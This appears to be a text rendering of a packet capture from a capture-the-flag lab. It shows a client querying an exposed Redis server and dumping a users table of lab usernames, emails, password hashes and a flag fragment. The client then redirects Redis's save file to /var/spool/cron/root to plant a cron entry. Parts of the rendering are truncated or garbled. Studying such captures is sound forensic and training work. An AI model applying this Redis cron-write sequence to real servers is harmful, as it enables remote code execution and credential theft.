 19 0.010801 10.10.0.90 10.10.0.15 TCP 2546 6379 → 38342 [PSH, ACK] Seq=75302 Ack=59 Win=65152 Len=2480 TSval=1733129565 TSecr=135
20 0.010827 10.10.0.15 10.10.0.90 TCP 66 38342 → 6379 [ACK] Seq=59 Ack=77782 Win=132864 Len=0 TSval=1350547324 TSecr=1733129565
21 0.011937 10.10.0.90 10.10.0.15 TCP 46402 6379 → 38342 [PSH, ACK] Seq=77782 Ack=59 Win=65152 Len=46336 TSval=1733129567 TSecr=13
22 0.011996 10.10.0.15 10.10.0.90 TCP 66 38342 → 6379 [ACK] Seq=59 Ack=124118 Win=225536 Len=0 TSval=1350547326 TSecr=173312956
23 0.012020 10.10.0.90 10.10.0.15 TCP 35586 6379 → 38342 [PSH, ACK] Seq=124118 Ack=59 Win=65152 Len=35520 TSval=1733129567 TSecr=1
24 0.012083 10.10.0.15 10.10.0.90 TCP 66 38342 → 6379 [ACK] Seq=59 Ack=159638 Win=225536 Len=0 TSval=1350547326 TSecr=173312956
25 0.014321 10.10.0.90 10.10.0.15 RESP 44855 Response: Array(482)
26 0.014378 10.10.0.15 10.10.0.90 TCP 66 38342 → 6379 [ACK] Seq=59 Ack=204427 Win=257536 Len=0 TSval=1350547328 TSecr=173312956
27 0.020024 10.10.0.15 10.10.0.90 RESP 80 Request: INFO
28 0.020462 10.10.0.90 10.10.0.15 RESP 5370 Response: BulkString(5295)
29 0.020504 10.10.0.15 10.10.0.90 TCP 66 38342 → 6379 [ACK] Seq=73 Ack=209731 Win=268160 Len=0 TSval=1350547334 TSecr=173312957
30 0.021134 10.10.0.15 10.10.0.90 RESP 87 Request: KEYS *
31 0.021340 10.10.0.90 10.10.0.15 RESP 88 Response: Array(1)
32 0.021630 10.10.0.15 10.10.0.90 RESP 98 Request: TYPE users_table
33 0.021762 10.10.0.90 10.10.0.15 RESP 73 Response: hash
34 0.021908 10.10.0.15 10.10.0.90 RESP 101 Request: HGETALL users_table
35 0.022017 10.10.0.90 10.10.0.15 RESP 1185 Response: Array(40)
36 0.022972 10.10.0.15 10.10.0.90 RESP 122 Request: CONFIG SET DIR /var/spool/cron
37 0.023141 10.10.0.90 10.10.0.15 RESP 71 Response: OK
38 0.023496 10.10.0.15 10.10.0.90 RESP 118 Request: CONFIG SET DBFILENAME root
39 0.023592 10.10.0.90 10.10.0.15 RESP 71 Response: OK
40 0.023873 10.10.0.15 10.10.0.90 RESP 202 Request: SET TY1RI8 BulkString(103)
41 0.024002 10.10.0.90 10.10.0.15 RESP 71 Response: OK
Bulk String: emma1716:password
Bulk String: d7df8cffd58ec406c74116a33afd3cc7
Bulk String: emma1716:email
Bulk String: emma1716@htb.local
Bulk String: frank2180:password
Bulk String: 4fe3d40556cd5fe47872053f2f2818b1
Bulk String: frank2180:email
Bulk String: frank2180@htb.local
Bulk String: grace8972:password
Bulk String: f2d9e78f6c3717c9bfb3507e95074189
Bulk String: grace8972:email
Bulk String: grace8972@htb.local
Bulk String: henry6159:password
Bulk String: afb04edbeda01e437c644e84c1d539eb
Bulk String: henry6159:email
Bulk String: FLAG_PART:_c0uld_0p3n_n3w
Bulk String: ivy7948:password
Bulk String: 70fde9bb12772a894ac7b51fe78f1da2
Bulk String: ivy7948:email
Bulk String: ivy7948@htb.local
Bulk String: jack3908:password
Bulk String: 9f791d0427c8a5e299fceffb20205492
Bulk String: jack3908:email
Bulk String: jack3908@htb.local
0330 37 32 3a 65 6d 61 69 6c 0d 0a 24 31 39 0d 0a 67 7
0340 72 61 63 65 38 39 37 32 40 68 74 62 2e 6c 6f 63 r
0350 61 6c 0d 0a 24 31 38 0d 0a 68 65 6e 72 79 36 31 a
0360 35 39 3a 70 61 73 73 77 6f 72 64 0d 0a 24 33 32 5
0370 0d 0a 61 66 62 30 34 65 64 62 65 64 61 30 31 65 ·
0380 34 33 37 63 36 34 34 65 38 34 63 31 64 35 33 39 4
0390 65 62 0d 0a 24 31 35 0d 0a 68 65 6e 72 79 36 31 e
03a0 35 39 3a 65 6d 61 69 6c 0d 0a 24 32 35 0d 0a 46 5
03b0 4c 41 47 5f 50 41 52 54 3a 5f 63 30 75 6c 64 5f L
03c0 30 70 33 6e 5f 6e 33 77 0d 0a 24 31 36 0d 0a 69 0
03d0 76 79 37 39 34 38 3a 70 61 73 73 77 6f 72 64 0d v
03e0 0a 24 33 32 0d 0a 37 30 66 64 65 39 62 62 31 32 ·
03f0 37 37 32 61 38 39 34 61 63 37 62 35 31 66 65 37 7
0400 38 66 31 64 61 32 0d 0a 24 31 33 0d 0a 69 76 79 8
0410 37 39 34 38 3a 65 6d 61 69 6c 0d 0a 24 31 37 0d 7
0420 0a 69 76 79 37 39 34 38 40 68 74 62 2e 6c 6f 63 ·
0430 61 6c 0d 0a 24 31 37 0d 0a 6a 61 63 6b 33 39 30 a
0440 38 3a 70 61 73 73 77 6f 72 64 0d 0a 24 33 32 0d 8
0450 0a 39 66 37 39 31 64 30 34 32 37 63 38 61 35 65 ·
0460 32 39 39 66 63 65 66 66 62 32 30 32 30 35 34 39 2
0470 32 0d 0a 24 31 34 0d 0a 6a 61 63 6b 33 39 30 38 2
0480 3a 65 6d 61 69 6c 0d 0a 24 31 38 0d 0a 6a 61 63 :
0490 6b 33 39 30 38 40 68 74 62 2e 6c 6f 63 61 6c 0d k
04a0 0a ·